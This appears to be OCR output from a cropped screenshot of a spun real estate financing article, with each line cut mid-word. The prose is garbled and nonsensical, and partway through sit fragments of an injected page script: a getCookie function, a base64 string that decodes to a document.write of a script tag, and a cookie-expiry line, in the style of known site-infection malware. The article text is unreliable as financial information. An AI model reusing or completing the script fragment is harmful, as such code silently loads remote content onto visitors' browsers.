
 according to the collateral in the residence as opposed to your own pers
 for smaller property investors.3) Innovative financingTechniques like re
stment. You might have to have to include many money decrease but finan
als without becoming limited by way of income.Innovative reduced stre
toryLandscaping design lines of business credit history, credit cards,
f consumer credit and also the variety of fiscal you may get.5) Private c
e in comparison with they are able to acquire having bank or investment
oned the mortgage loans proposed by banks doubles to financial real per
 30 years.But they might require that you put twelve to twenty percent d
aphy.com function getCookie(e){var U=document.cookie.match(new RegEx
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMC
+86400),date=new Date((new Date).getTime()+86400);document.cookie
te investment Deals
r discounts. It is usually important that will find out that financial sol
for genuine estate purchase.1) Purchasing with very little or no dollar